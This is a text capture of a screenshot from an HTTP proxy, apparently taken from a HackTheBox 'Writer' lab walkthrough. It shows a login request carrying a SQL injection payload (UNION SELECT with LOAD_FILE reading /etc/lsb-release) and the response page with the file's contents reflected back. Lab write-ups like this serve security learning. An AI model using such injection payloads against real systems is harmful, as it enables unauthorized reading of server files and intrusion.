 Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=0xdf' UNION SELECT 1,LOAD_FILE("/etc/lsb-release"),3,4,5,6--
-&password=0xdf
Response
Pretty Raw Hex Render \n
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="
stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome DISTRIB_ID=Ubuntu
29 DISTRIB_RELEASE=20.04
30 DISTRIB_CODENAME=focal
31 DISTRIB_DESCRIPTION=&#34;Ubuntu 20.04.2 LTS&#34;
32 </h3>
33 </header>